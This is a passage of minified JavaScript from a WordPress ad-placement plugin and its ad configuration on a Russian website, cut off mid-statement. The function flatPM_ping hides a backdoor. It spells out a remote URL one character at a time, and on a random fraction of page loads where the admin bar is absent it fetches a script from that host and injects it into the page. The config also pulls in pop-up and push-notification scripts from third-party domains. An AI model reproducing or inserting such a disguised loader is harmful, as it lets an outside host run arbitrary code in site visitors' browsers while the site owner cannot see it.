flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"7091","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>\n<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"7096","html":[{"fst":"<style>\n.cpa {\n  background: #d0e7c1;\n  border-left: 5px solid #55bd19;\n  color: #282828;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 23px 20px 28px 160px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa:before {\n  content: '';\n  display: block;\nbackground-position: left 50%;  \n\tbackground-size: contain;\n  position: absolute;\n  left: 12px;\n  top: 40%;\n  margin-top: -35px;\n  width: 140px;\n  height: 141px;\n}\n\n.cpa_header {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa_anchor {\n  color: #103FFB;\n  margin: 10px 0;\n}\n\n.cpa2 {\n  background: #282828;\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 0 20px 28px 38px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\t\n.cpa_header2 {\n  color: green;\n  font-size: 18px;\n  font-weight: 700;\n}\n\/* офферы  *\/\n\n.cpa3:before {\n\tbackground: url(https:\/\/flebogel.sale-tale.com\/files\/flebogel_1\/img\/pic14.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n}\n\n.cpa3 {\n  color: #666;\n  background-color: #d2e9f7;\n  border-left: 5px solid #0098f9;\n}\n\n.cpa_header3 {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa4 {\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 15px;\n  padding: 23px 20px 28px 170px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa4:before {\n background: url(https:\/\/i.postimg.cc\/kGszLxYq\/hurma.jpg) no-repeat;\n  background-size: contain;\nbackground-position: left 50%;\t\n}\n\n.cpa4 {\n  color: #666;\n  border-left: 5px solid #0098f9;\n  background-color: #d2e9f7;\n}\n\t\n.cpa5:before{ \n\tbackground: url(https:\/\/i.postimg.cc\/3xCQ7d8c\/comments-img.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n\t}\n<\/style>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n.ad__180_600{width:180px!important; height:600px!important;}\n\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"7081","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"7101","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"7100","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"7103","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"7087","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"min-height:300px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"7094","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"7085","html":[{"fst":"<div class=\"ad__180_600\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbcome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbcome.com\/bqedgbfk.js'; \n                document.head && 